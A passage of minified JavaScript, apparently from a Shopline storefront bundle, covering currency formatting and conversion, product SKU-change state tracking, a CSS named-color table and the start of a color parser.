r={},n=Object.keys(e),a,o;for(o=0;o<n.length;o++)a=n[o],!(t.indexOf(a)>=0)&&(r[a]=e[a]);return r}function ou(e,t){if(e==null)return{};var r=hp(e,t),n,a;if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(a=0;a<o.length;a++)n=o[a],!(t.indexOf(n)>=0)&&(!Object.prototype.propertyIsEnumerable.call(e,n)||(r[n]=e[n]))}return r}var vp=function(){return window.self!==window.top&&window.innerWidth<=(rc()?960:750)},Qi=function(){return ws()||vp()},mp=function(){var t,r,n,a,o;return(t=(r=(n=window.SL_State)===null||n===void 0||(a=n.get)===null||a===void 0?void 0:a.call(n,"request.locale"))!==null&&r!==void 0?r:(o=window.Shopline)===null||o===void 0?void 0:o.locale)!==null&&t!==void 0?t:"en"};const yp=mp;function au(){var e,t=we((e=yp())!==null&&e!==void 0?e:"en"),r=so(t,2),n=r[0],a=r[1];return ge(function(){if(window.Shopline){var o,i;(o=window.SL_State)===null||o===void 0||(i=o.on)===null||i===void 0||i.call(o,"request.locale",function(l){a(l)})}},[]),{locale:n}}function iu(e){var t=e||{},r=t.minWidth,n=t.useListener,a=n===void 0?!0:n,o=we(Qi()),i=so(o,2),l=i[0],c=i[1];return ge(function(){var s=function(){var d=Qi();c(d)};return a&&window.addEventListener("resize",s),function(){a&&window.removeEventListener("resize",s)}},[a,r]),{isMobile:l}}var $t={exports:{}};(function(e,t){(function(r,n){n(t)})(Bn,function(r){function n(O,g){return a(O)||o(O,g)||i(O,g)||c()}function a(O){if(Array.isArray(O))return O}function o(O,g){var P=O==null?null:typeof Symbol<"u"&&O[Symbol.iterator]||O["@@iterator"];if(P!=null){var V=[],G=!0,ie=!1,se,he;try{for(P=P.call(O);!(G=(se=P.next()).done)&&(V.push(se.value),!(g&&V.length===g));G=!0);}catch(Ce){ie=!0,he=Ce}finally{try{!G&&P.return!=null&&P.return()}finally{if(ie)throw he}}return V}}function i(O,g){if(!!O){if(typeof O=="string")return l(O,g);var P=Object.prototype.toString.call(O).slice(8,-1);if(P==="Object"&&O.constructor&&(P=O.constructor.name),P==="Map"||P==="Set")return Array.from(O);if(P==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(P))return l(O,g)}}function l(O,g){(g==null||g>O.length)&&(g=O.length);for(var P=0,V=new Array(g);P<g;P++)V[P]=O[P];return V}function c(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var s=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof Bn<"u"?Bn:typeof self<"u"?self:{},u=1/0,d=17976931348623157e292,h=0/0,m="[object Symbol]",f=/^\s+|\s+$/g,v=/^[-+]0x[0-9a-f]+$/i,p=/^0b[01]+$/i,y=/^0o[0-7]+$/i,A=parseInt,I=typeof s=="object"&&s&&s.Object===Object&&s,F=typeof self=="object"&&self&&self.Object===Object&&self,T=I||F||Function("return this")(),k=Object.prototype,x=k.toString,R=T.Symbol,B=Math.min,$=R?R.prototype:void 0,D=$?$.toString:void 0;function H(O){if(typeof O=="string")return O;if(w(O))return D?D.call(O):"";var g=O+"";return g=="0"&&1/O==-u?"-0":g}function _e(O){var g=Math[O];return function(P,V){if(P=N(P),V=B(j(V),292),V){var G=(J(P)+"e").split("e"),ie=g(G[0]+"e"+(+G[1]+V));return G=(J(ie)+"e").split("e"),+(G[0]+"e"+(+G[1]-V))}return g(P)}}function re(O){var g=typeof O;return!!O&&(g=="object"||g=="function")}function S(O){return!!O&&typeof O=="object"}function w(O){return typeof O=="symbol"||S(O)&&x.call(O)==m}function b(O){if(!O)return O===0?O:0;if(O=N(O),O===u||O===-u){var g=O<0?-1:1;return g*d}return O===O?O:0}function j(O){var g=b(O),P=g%1;return g===g?P?g-P:g:0}function N(O){if(typeof O=="number")return O;if(w(O))return h;if(re(O)){var g=typeof O.valueOf=="function"?O.valueOf():O;O=re(g)?g+"":g}if(typeof O!="string")return O===0?O:+O;O=O.replace(f,"");var P=p.test(O);return P||y.test(O)?A(O.slice(2),P?2:8):v.test(O)?h:+O}function J(O){return O==null?"":H(O)}var te=_e("round"),K=te,le="CNY",ne=2,Pe=2,me={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},Ze=/.*\{\{(.*)\}\}/,et=/(\{\{.*\}\})/,qe="{{amount}}",Ge="amount",ce;(function(O){O.PREFIX="prefix",O.SUFFIX="suffix"})(ce||(ce={}));function _(){return Object.prototype.toString.call(typeof process<"u"?process:0)==="[object process]"}function C(O,g){return"".concat(O||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(g))}function L(O,g,P){if(O.length>=g)return O;var V=g-O.length,G=P;if(V>P.length)for(var ie=0;ie<V/P.length;ie++)G+=P;return O+G.slice(0,V)}function E(O,g,P){var V=K(O,g),G,ie;return g===0||!P?(G=K(V),ie=""):(G=Math.floor(V),ie=L("".concat(K(V-G,g)).replace(/^0?\.?/,""),g,"0")),{integerPart:G,fractionPart:ie}}var q,Q,Z,ue,pe=Object.entries(me).map(function(O){var g=n(O,2),P=g[1];return P.value}),Be=new Map,tt=new Map,be=new Map,ut=new Map,We=new Map,st=new Map,dt=new Map,ft=new Map,yt=new Map,Et=function(){Be.clear(),tt.clear(),be.clear(),ut.clear(),We.clear(),st.clear(),dt.clear(),ft.clear(),yt.clear()},Ot=function(g){q=g},Nt=function(){return q},U=function(g){Z=g},Y=function(){return Z},ae=function(g){Q=g},z=function(){return Q},oe=function(g){ue=g;var P={};ue.forEach(function(V){P[V.currencyCode]=V.exchangeRate}),U(P),_()&&Et()},X=function(){return ue},Ee=function(g){return X().find(function(P){return P.currencyCode===g})},ke=function(g){return pe.includes(g||"")},Te=function(g){var P=g.match(Ze);if(P&&P.length){var V=(P[1]||"").trim();return ke(V)?me[V]:null}return null},rt=function(g,P,V){var G=V?st:We,ie=Te(P),se=G.get(g),he=se&&se.format;return ie||(ke(he)?me[he]:me[Ge])},gt=function(g){return Te(g)||me[Ge]},bt=function(g,P){Be.set(g,P)},dr=function(g,P){tt.set(g,P)},Vt=function(g,P,V){var G,ie,se=g.match(Ze);return se!=null&&se.length&&pe.includes((se==null||(G=se[1])===null||G===void 0?void 0:G.trim())||"")?g:((ie=(V?st:We).get(P))===null||ie===void 0?void 0:ie.origin)||qe},zt=function(g,P){var V=gt(P),G=V.format;We.set(g,{format:G,origin:P})},Qt=function(g,P){var V=gt(P),G=V.format;st.set(g,{format:G,origin:P})},Gt=function(g,P){var V=rt(g,P,!1),G=V.format,ie=V.decimalSymbol,se=V.groupSymbol;ft.set(g,ie),yt.set(g,se),be.set(g,{format:G,origin:Vt(P,g,!1)})},Zt=function(g,P){var V=rt(g,P,!0),G=V.format,ie=V.decimalSymbol,se=V.groupSymbol;ft.set(g,ie),yt.set(g,se),ut.set(g,{format:G,origin:Vt(P,g,!0)})},er=function(g,P){if(!P){window.__sl_console__.error("".concat(g,"\u65E0\u5BF9\u5E94\u7684messageWithoutDefaultCurrency\u914D\u7F6E"));return}(P==null?void 0:P.replace(/^\s+/,"").indexOf("{{"))>0?dt.set(g,ce.PREFIX):dt.set(g,ce.SUFFIX)},He=function(g){var P=Ee(g);if(!P){window.__sl_console__.error("\u83B7\u53D6".concat(g,"\u5BF9\u5E94\u7684\u8D27\u5E01\u914D\u7F6E\u5931\u8D25"));return}var V=P.messageWithoutDefaultCurrency,G=P.messageWithCurrency,ie=P.messageWithoutCurrency,se=P.messageWithDefaultCurrency,he=P.currencyCode,Ce=P.rate,Re=Ce===void 0?ne:Ce,Fe=P.currencySymbol;bt(he,Re),dr(he,Fe),er(he,V),zt(he,V),Qt(he,se),Gt(he,ie),Zt(he,G)},fr=function(){var g=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",P=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"";return P.replace(et,g)},wt=function(g,P,V){var G=me[P],ie=G.groupSymbol,se=G.decimalSymbol,he=g<0,Ce=E(he?-g:g,V,se),Re=Ce.fractionPart,Fe=Ce.integerPart,_t=C(Fe,ie);return{integer:"".concat(he?"-":"").concat(_t),fraction:Re,groupSymbol:ie,decimalSymbol:se}},kr=function(g,P){var V,G=(P==null?void 0:P.code)||q||le;be.get(G)||He(G);var ie=Pr(G),se=Ir(G),he=Ar(G),Ce=_r(G),Re=be.get(G)||{},Fe=Re.format,_t=ke(Fe)?Fe:Ge,at=wt(g,_t,ne),Oe=at.integer,xt=at.fraction,Ve=[],it=(Oe==null?void 0:Oe.split(ie))||[];return it.forEach(function(pr,ln){Ve.push({type:"integer",value:pr}),ln!==it.length-1&&Ve.push({type:"group",value:ie})}),Ve.push({type:"decimal",value:se}),Ve.push({type:"fraction",value:(V=xt==null?void 0:xt.trim())!==null&&V!==void 0?V:""}),Ce==="prefix"?Ve.unshift({type:"currency",value:he}):Ve.push({type:"currency",value:he}),Ve},tr=function(g){var P,V,G=arguments.length>1&&arguments[1]!==void 0?arguments[1]:le,ie=arguments.length>2&&arguments[2]!==void 0?arguments[2]:Q,se=arguments.length>3?arguments[3]:void 0,he=se||Y();return G===ie?g:g*((P=he[ie])!==null&&P!==void 0?P:1)/((V=he[G])!==null&&V!==void 0?V:1)},Cr=function(g,P,V){var G=P?ut:be,ie=P?xr:Tr,se=V||{},he=se.from,Ce=he===void 0?q:he,Re=se.to,Fe=Re===void 0?Q:Re,_t=se.currencyRates;G.get(Ce)||He(Ce),G.get(Fe)||He(Fe);var at=_t||Y(),Oe=tr(g,Ce,Fe,at);return ie(Oe,{code:Fe})},Qr=function(g,P){return Cr(g,!0,P)},Zr=function(g,P){return Cr(g,!1,P)},Or=function(g,P,V){var G,ie=P?ut:be,se=(V==null?void 0:V.code)||q||le;ie.get(se)||He(se);var he=ie.get(se)||{},Ce=he.format,Re=he.origin,Fe=(G=V==null?void 0:V.digits)!==null&&G!==void 0?G:ne,_t=ke(Ce)?Ce:Ge,at=wt(g/Math.pow(10,Fe),_t,Fe),Oe=at.integer,xt=at.fraction,Ve=at.decimalSymbol,it;Ve&&Fe?it="".concat(Oe).concat(Ve).concat(xt):it=Oe;var pr=fr(it,Re);return pr},xr=function(g,P){return Or(g,!0,P)},Tr=function(g,P){return Or(g,!1,P)},en=function(g,P){var V=be,G=(P==null?void 0:P.code)||q||le;V.get(G)||He(G);var ie=V.get(G)||{},se=ie.format,he=ke(se)?se:Ge,Ce=ne,Re=wt(g/Math.pow(10,Ce),he,Ce),Fe=Re.integer,_t=Re.fraction,at=Re.decimalSymbol,Oe;return at&&Ce?Oe="".concat(Fe).concat(at).concat(_t):Oe=Fe,Oe},tn=function(g){return be.get(g)||He(g),Be.get(g)},Ar=function(g){var P;return be.get(g)||He(g),(P=tt.get(g))!==null&&P!==void 0?P:""},_r=function(){var g=arguments.length>0&&arguments[0]!==void 0?arguments[0]:le;return be.get(g)||He(g),dt.get(g)},ve=function(g){var P=arguments.length>1&&arguments[1]!==void 0?arguments[1]:ne,V=typeof g!="number"?Number(g):g;return V/Math.pow(10,P)},Ne=function(g){var P=arguments.length>1&&arguments[1]!==void 0?arguments[1]:ne,V=K((typeof g!="number"?Number(g):g)*Math.pow(10,P),0);return V},$e=function(g){return ve(g,ne)},rn=function(g){return Ne(g,ne)},nn=function(g){return ve(g,Pe)},on=function(g){return Ne(g,Pe)},Ir=function(g){var P;return be.get(g)||He(g),(P=ft.get(g))!==null&&P!==void 0?P:""},Pr=function(g){var P;return be.get(g)||He(g),(P=yt.get(g))!==null&&P!==void 0?P:""},an=function(g,P){var V=P!=null?P:{},G=V.from,ie=V.code,se=V.to,he=V.currencyRates,Ce=G||q||le;be.get(Ce)||He(Ce);var Re=se||ie||Q;be.get(Re)||He(Re);var Fe=ve(g),_t=tr(Fe,Ce,Re,he||Z),at=kr(_t,{code:Re}),Oe={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""},xt=_r(Re);return xt&&(Oe.symbolOrder=xt),at.forEach(function(Ve){var it=Ve.value;Ve.type==="currency"&&(Oe.currencySymbol=it),Ve.type==="integer"&&(Oe.integer?Oe.integer="".concat(Oe.integer).concat(Oe.group).concat(it):Oe.integer=it),Ve.type==="group"&&(Oe.group=it),Ve.type==="decimal"&&(Oe.decimal=it),Ve.type==="fraction"&&(Oe.fraction=it)}),Oe};r.convertCalc=tr,r.convertFormat=Qr,r.convertFormatWithoutCurrency=Zr,r.covertCalc=tr,r.defaultCurrency=le,r.defaultCurrencyDigit=ne,r.defaultPresentDigit=Pe,r.format=xr,r.formatCurrency=$e,r.formatMoneyWithoutCurrency=en,r.formatNumber=ve,r.formatPercent=nn,r.formatWithoutCurrency=Tr,r.getConvertPrice=an,r.getCurrencyConfig=X,r.getCurrencyRates=Y,r.getDecimalSymbolByCode=Ir,r.getDefaultToCurrency=z,r.getDigitsByCode=tn,r.getFormatParts=kr,r.getGroupSymbolByCode=Pr,r.getStoreCurrency=Nt,r.getSymbolByCode=Ar,r.getSymbolOrderByCode=_r,r.parseCustomFormat=rt,r.parseCustomFormatWithCurrency=Zt,r.parseCustomFormatWithoutCurrency=Gt,r.parseDefaultFormat=gt,r.parseDefaultFormatWithCurrency=Qt,r.parseDefaultFormatWithoutCurrency=zt,r.setCurrencyConfig=oe,r.setCurrencyRates=U,r.setDefaultToCurrency=ae,r.setStoreCurrency=Ot,r.unformatCurrency=rn,r.unformatNumber=Ne,r.unformatPercent=on,Object.defineProperty(r,"__esModule",{value:!0})})})($t,$t.exports);const gp=Ss($t.exports),bp=as({__proto__:null,default:gp},[$t.exports]);var lu=!!window.Shopline;if(lu){var Mo,Ro,Fo,Do,Zi=((Mo=window.Shopline)===null||Mo===void 0?void 0:Mo.currency)||$t.exports.defaultCurrency,wp=((Ro=window.SL_State)===null||Ro===void 0?void 0:Ro.get("currencyCode"))||Zi,Sp=(Fo=(Do=window.Shopline)===null||Do===void 0?void 0:Do.currencyConfig)!==null&&Fo!==void 0?Fo:{},kp=Sp.currencyDetailList;$t.exports.setCurrencyConfig(kp),$t.exports.setStoreCurrency(Zi),$t.exports.setDefaultToCurrency(wp)}var Wn=Dt(Dt({},bp),{},{formatUtil:$t.exports.convertFormat,convertFormat:$t.exports.convertFormat});lu||Object.keys(Wn).forEach(function(e){var t;(t=window.__SALES_CURRENCY_UTIL_API__)!==null&&t!==void 0&&t[e]?Wn[e]=window.__SALES_CURRENCY_UTIL_API__[e]:Wn[e]=function(){window.__sl_console__.warn("".concat(e," \u8D27\u5E01\u65B9\u6CD5\u5728\u9884\u89C8\u72B6\u6001\u4E0B\uFF0C\u6CA1\u6709\u517C\u5BB9"))}});const Wt=Wn;var Cp=["getStoreCurrency","getDecimalSymbolByCode","getDigitsByCode","getSymbolByCode","formatUtil","convertFormat"];function Op(){var e,t,r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,n=we(((e=window.SL_State)===null||e===void 0?void 0:e.get("currencyCode"))||((t=window.Shopline)===null||t===void 0?void 0:t.currency)),a=so(n,2),o=a[0],i=a[1];ge(function(){var c=function(d){i(d==null?void 0:d.currencyCode)};if(window.Shopline){var s;(s=window.SL_EventBus)===null||s===void 0||s.on("global:currency:format",c)}return function(){if(window.Shopline){var u;(u=window.SL_EventBus)===null||u===void 0||u.removeListener("global:currency:format",c)}}},[]),ge(function(){var c=function(h){i(h)};if(window.Shopline&&r){var s,u;(s=window.isvPlugins)===null||s===void 0||(u=s.event)===null||u===void 0||u.on("Plugin:Translate:currency",c)}return function(){if(window.Shopline&&r){var d,h;(d=window.isvPlugins)===null||d===void 0||(h=d.event)===null||h===void 0||h.removeListener("Plugin:Translate:currency",c)}}},[r]);var l=fe(function(){var c=Wt.getStoreCurrency,s=Wt.getDecimalSymbolByCode,u=Wt.getDigitsByCode,d=Wt.getSymbolByCode,h=Wt.formatUtil,m=Wt.convertFormat,f=ou(Wt,Cp);return Dt(Dt({formatUtil:function(p){return h(p,{to:o})},formatUtilToNode:function(p){return M("object",{className:"sales-currency-object",dangerouslySetInnerHTML:{__html:Wt.formatUtil(p,{to:o})}})},convertFormat:function(p,y){return m(p,Dt({to:o},y))},storeCurrency:c(),currencyCode:o,decimalSymbol:s(o),digits:u(o),symbol:d(o),getStoreCurrency:c,getDecimalSymbolByCode:s,getDigitsByCode:u,getSymbolByCode:d},f),{},{getDefaultToCurrency:function(){return o}})},[o]);return l}var xp=["dataPool","id"],Tp={ProductSkuChanged:"Product::SkuChanged"},cu=!rc();cu||(Ku(),Ju().then(function(){nc.registerEventName([oc.skuChanged])}));var Ap=function(t,r){return t&&t.length&&r?t.map(function(n){var a=n.id,o=n.valueId;return{skuAttribute:r[a],valueId:o}}).filter(function(n){var a=n.skuAttribute;return!a.hidden}).map(function(n){var a,o=n.skuAttribute,i=n.valueId;return(a=o.skuAttributeValueMap)===null||a===void 0?void 0:a[i].defaultValue}):[]},At={data:[]},Vr=[],Ip=function(t,r){var n=!1,a=!0;if(typeof r=="boolean")n=r;else{var o,i;n=(o=r==null?void 0:r.once)!==null&&o!==void 0?o:n,a=(i=r==null?void 0:r.executeFirst)!==null&&i!==void 0?i:a}if(typeof t=="function"){var l,c=((l=At.data)===null||l===void 0?void 0:l.length)&&a;if(c)try{t==null||t(nu(At.data))}catch(s){window.__sl_console__.error(s)}(!n||!c)&&Vr.push({fn:t,once:n})}},Pp=function(t){Vr=Vr.filter(function(r){var n=r.fn;return n!==t})},el=function(){var t,r;(t=Vr)===null||t===void 0||t.forEach(function(n){var a=n.fn;try{a==null||a(nu(At.data))}catch(o){window.__sl_console__.error(o)}}),Vr=(r=Vr)===null||r===void 0?void 0:r.filter(function(n){var a=n.once;return!a})},$o={},Ep={sectionId:"shopline-section-product/detail/product-preview"},Np={sectionId:"MainProduct-main-product-info"},Lp={sectionId:"shopline-section-template--product__main-product-info"},tl=ac()?Lp:Yu()?Np:Ep;(function(){var e=function(s,u){var d,h=(d=At.data)===null||d===void 0?void 0:d.findIndex(function(T){return T.id===u}),m=At.data[h];if(s&&m&&s!==m.dataPool){var f,v,p,y,A=(f=m.dataPool)===null||f===void 0||(v=f.$watcher)===null||v===void 0?void 0:v.quantity,I=A==null||(p=A.findIndex)===null||p===void 0?void 0:p.call(A,function(T){return T===$o[u]});if(I>=0){var F;A==null||(F=A.splice)===null||F===void 0||F.call(A,I,1)}m.dataPool=s,$o[u]=function(T){h>=0&&(At.data[h]=Dt(Dt({},At.data[h]),{},{quantity:T}),el())},s==null||(y=s.watch)===null||y===void 0||y.call(s,["quantity"],$o[u])}},t=function(s){var u,d=s.dataPool,h=s.id,m=ou(s,xp),f=(u=At.data)===null||u===void 0?void 0:u.findIndex(function(v){return v.id===h});f>=0?At.data[f]=Dt(Dt({},At.data[f]),{},{dataPool:d,id:h},m):At.data.push(Dt({id:h},m)),el(),e(d,h)},r=function(s){var u,d,h,m,f,v=(u=s==null?void 0:s.data)!==null&&u!==void 0?u:{},p=v.instances,y=v.id,A=p!=null?p:{},I=A.quantityStepper,F=I!=null?I:{},T=F.activeSku,k=F.spu,x=F.sku,R=F.dataPool,B=k!=null?k:{},$=B.title,D=B.uniqueKey,H=B.images,_e=B.productMaxPrice,re=B.productMinPrice,S=B.inquiry,w=T!=null?T:{},b=w.shelves,j=b===void 0?k==null?void 0:k.shelves:b,N=w.imageList,J=N===void 0?k==null?void 0:k.images:N,te=w.spuSeq,K=w.skuSeq,le=w.productId,ne=le===void 0?te!=null?te:k==null?void 0:k.productId:le,Pe=w.skuId,me=Pe===void 0?K:Pe,Ze=w.price,et=w.originPrice,qe=w.soldOut,Ge=w.skuAttributeIds,ce=me?(d=T==null?void 0:T.available)!==null&&d!==void 0?d:!0:!1,_=(h=T==null?void 0:T.allowOversold)!==null&&h!==void 0?h:!1,C=(m=T==null?void 0:T.trackerStock)!==null&&m!==void 0?m:!(T!=null&&T.infiniteStock),L=!C,E=me?qe!=null?qe:k.soldOut===!0?!0:L||_?!1:!ce:!0;t({id:y,sectionId:y==="productDetail"?tl.sectionId:"shopline-section-".concat(y),dataPool:R,productId:ne,title:$,handle:D,productMaxPrice:_e,productMinPrice:re,shelves:j,images:H!=null?H:[],spuSoldOut:(f=k==null?void 0:k.soldOut)!==null&&f!==void 0?f:!1,available:ce,soldOut:E,inquiry:S!=null?S:!1,allowOversold:_,infiniteStock:L,trackerStock:C,skuId:me,image:J==null?void 0:J[0],quantity:R==null?void 0:R.quantity,price:Ze,originPrice:et,options:Ap(Ge,x.skuAttributeMap)})},n=function(s){var u,d,h=(u=s.data)!==null&&u!==void 0?u:{},m=h.quantityStepper,f=h.product,v=h.activeSku,p=h.id,y=m!=null?m:{},A=y.dataPool,I=f!=null?f:{},F=I.title,T=I.handle,k=I.images,x=I.price_max,R=I.price_min,B=I.sold_out,$=v!=null?v:{},D=$.id,H=$.featured_image,_e=$.price,re=$.compare_at_price,S=$.options,w=$.inventory_policy,b=$.inventory_tracker,j=D?(d=v==null?void 0:v.available)!==null&&d!==void 0?d:!0:!1,N=w==="continue",J=b!=null?b:!0,te=!J,K=D?B===!0?!0:te||N?!1:!j:!0;t({id:p,sectionId:p==="productDetail"?tl.sectionId:p,dataPool:A,productId:f==null?void 0:f.id,title:F,handle:T,productMaxPrice:x,productMinPrice:R,shelves:!0,images:k!=null?k:[],spuSoldOut:B!=null?B:!1,available:j,soldOut:K,inquiry:!1,allowOversold:N,infiniteStock:te,trackerStock:J,skuId:D,image:H!=null?H:k==null?void 0:k[0],quantity:A==null?void 0:A.quantity,price:_e,originPrice:re,options:S})};if(cu){var a,o;(a=window.Shopline)===null||a===void 0||(o=a.event)===null||o===void 0||o.on(Tp.ProductSkuChanged,r)}else{var i,l;(i=nc.event)===null||i===void 0||(l=i.on)===null||l===void 0||l.call(i,oc.skuChanged,n)}})();function jp(){var e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"productDetail",t=xe(function(c){return c.find(function(s){return s.id===e})},[e]),r=Se(t);r.current=t;var n=fe(function(){return r.current(At.data)},[]),a=we(n),o=so(a,2),i=o[0],l=o[1];return ge(function(){var c=function(u){l(t(u))};return Ip(c,{executeFirst:!1}),function(){return Pp(c)}},[t]),fe(function(){return i},[i==null?void 0:i.productId,i==null?void 0:i.skuId,i==null?void 0:i.quantity,i==null?void 0:i.options])}var uu={exports:{}},su={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},du={exports:{}},Mp=function(t){return!t||typeof t=="string"?!1:t instanceof Array||Array.isArray(t)||t.length>=0&&(t.splice instanceof Function||Object.getOwnPropertyDescriptor(t,t.length-1)&&t.constructor.name!=="String")},Rp=Mp,Fp=Array.prototype.concat,Dp=Array.prototype.slice,rl=du.exports=function(t){for(var r=[],n=0,a=t.length;n<a;n++){var o=t[n];Rp(o)?r=Fp.call(r,Dp.call(o)):r.push(o)}return r};rl.wrap=function(e){return function(){return e(rl(arguments))}};var hn=su,In=du.exports,fu=Object.hasOwnProperty,_u=Object.create(null);for(var qo in hn)fu.call(hn,qo)&&(_u[hn[qo]]=qo);var Ct=uu.exports={to:{},get:{}};Ct.get=function(e){var t=e.substring(0,3).toLowerCase(),r,n;switch(t){case"hsl":r=Ct.get.hsl(e),n="hsl";break;case"hwb":r=Ct.get.hwb(e),n="hwb";break;default:r=Ct.get.rgb(e),n="rgb";break}return r?{model:n,value:r}:null};Ct.get.rgb=function(e){if(!e)return null;var t=/^#([a-f0-9]{3,4})$/i,r=/^#([a-f0-9]{6})([a-f0-9]{2})?$/i,n=/^rgba?\(\s*([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/,a=/^rgba?\(\s*([+-]?[\d\.]+)\%\s*,?\s*([+-]?[\d\.]+)\%\s*,?\s*([+-]?[\d\.]+)\%\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/,o=/^(\w+)$/,i=[0,0,0,1],l,c,s;if(l=e.match(r)){for(s=l[2],l=l[1],c=0;c<3;c++){var u=c*2;i[c]=parseInt(l.slice(u,u+2),16)}s&&(i[3]=parseInt(s,16)/255)}else if(l=e.match(t)){for(l=l[1],s=l[3],c=0;c<3;c++)i[c]=parseInt(l[c]+l[c],16);s&&(i[3]=parseInt(s+s,16)/255)}else if(l=e.match(n)){for(c=0;c<3;c++)i[c]=parseInt(l[c+1],0);l[4]&&(l[5]?i[3]=parseFloat(l[4])*.01:i[3]=parseFloat(l[4]))}else if(l=e.match(a)){for(c=0;c<3;c++)i[c]=Math.round(parseFloat(l[c+1])*2.55);l[4]&&(l[5]?i[3]=parseFloat(l[4])*.01:i[3]=parseFloat(l[4]))}else return(l=e.match(o))?l[1]==="transparent"?[0,0,0,0]:fu.call(hn,l[1])?(i=hn[l[1]],i[3]=1,i):null:null;for(c=0;c<3;c++)i[c]=ar(i[c],0,255);return i[3]=ar(i[3],0,1),i};Ct.get.hsl=function(e){if(!e)return null;var t=/^hsla?\(\s*([+-]?(?:\d{0,3}\.)?\d+)(?:deg)?\s*,?\s*([+-]?[\d\.]+)%\s*,?\s*([+-]?[\d\.]+)%\s*(?:[,|\/]\s*([+-]?(?=\.\d|\d)(?:0|[1-9]\d*)?(?:\.\d*)?(?:[eE][+-]?\d+)?)\s*)?\)$/,r=e.match(t);if(r){var 